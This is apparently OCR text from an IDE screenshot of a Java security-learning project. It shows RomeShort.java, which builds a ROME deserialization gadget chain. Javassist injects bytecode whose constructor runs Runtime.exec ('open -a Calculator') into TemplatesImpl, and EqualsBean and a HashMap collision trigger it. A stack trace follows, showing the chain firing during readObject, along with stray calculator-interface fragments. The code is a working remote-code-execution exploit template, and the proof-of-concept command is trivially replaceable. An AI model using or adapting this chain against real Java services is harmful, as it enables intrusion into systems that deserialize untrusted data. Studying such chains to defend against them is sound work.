 JS JavaSecCode Version control RomeShort
Project
RomeShort.java EqualsBean.java HashMap.java AbstractMap.java Method.java DelegatingMethodAccessorImpl.class TemplatesImpl.java
aws
.idea
src
main
java
org.example
bytecode
classloader
deserialize
commonsbea
Commons
Commons
commonscoll
Commons
Commons
Commons
Commons
Commons
Commons
Commons
Commons
Commons
Evil
Evil.class
demo
13 1 3
20 public static void main(String[] args) throws Exception {
21
22 ClassPool classPool = ClassPool.getDefault();
23 CtClass clazz = classPool.makeClass( classname: "a");
24 CtClass superClass = classPool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTransl
25 clazz.setSuperclass(superClass);
26 CtConstructor ctConstructor = new CtConstructor(new CtClass[]{}, clazz);
27 ctConstructor.setBody("Runtime.getRuntime().exec(\"open -a Calculator\");");
28 clazz.addConstructor(ctConstructor);
29 byte[][] bytes = new byte[][]{clazz.toBytecode()};
30
31 TemplatesImpl templates = new TemplatesImpl();
32 setFieldValue(templates, fieldName: "_bytecodes", bytes);
33 setFieldValue(templates, fieldName: "_name", value: "1");
34 setFieldValue(templates, fieldName: "_tfactory", value: null);
35
36 EqualsBean equalsBean = new EqualsBean(String.class, obj: "");
37 HashMap map1 = new HashMap();
38 HashMap map2 = new HashMap();
39 map1.put("aa", templates);
40 map1.put("bB", equalsBean);
41 map2.put("aa", equalsBean);
42 map2.put("bB", templates);
43 HashMap hashMap = new HashMap();
44 hashMap.put(map1,"");
45 hashMap.put(map2,"");
46
47 setFieldValue(equalsBean, fieldName: "_beanClass", Templates.class);
48 setFieldValue(equalsBean, fieldName: "_obj", templates);
49
try {
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run RomeShort
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
1328
java.lang.RuntimeException Create breakpoint : Could not execute equals()
at com.sun.syndication.feed.impl.EqualsBean.beanEquals(EqualsBean.java:154)
at com.sun.syndication.feed.impl.EqualsBean.equals(EqualsBean.java:103)
at java.util.AbstractMap.equals(AbstractMap.java:472)
at java.util.HashMap.putVal(HashMap.java:634)
at java.util.HashMap.readObject(HashMap.java:1397) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.example.deserialize.rome.RomeShort.main(RomeShort.java:61)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.sun.syndication.feed.impl.EqualsBean.beanEquals(EqualsBean.java:146)
... 14 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
JavaSecCode > src > main > java > org > example > deserialize > rome > RomeShort > main 31:55 (2977 chars, 73 line breaks) LF UTF-8 JS JavaSecCode M Light AWS: No credentials selected 4 spaces